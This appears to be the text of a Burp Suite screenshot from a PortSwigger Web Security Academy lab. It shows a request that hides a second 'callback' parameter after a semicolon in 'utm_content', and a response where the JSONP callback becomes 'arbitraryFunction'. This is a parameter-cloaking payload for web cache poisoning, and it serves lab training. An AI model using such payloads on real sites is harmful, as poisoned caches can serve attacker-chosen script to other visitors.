 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo;callback=arbitraryFunction HTTP/2
2 Host: 0aa0003d04976489824243b300cb00f2.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=amTyCEFu542cHiSb3lx4KcQpmRHGd1W2; Sec
4 Set-Cookie: utm_content=foo; Secure; HttpOnly
5 X-Frame-Option SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 202
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 arbitraryFunction({
"country":"United Kingdom"
}
);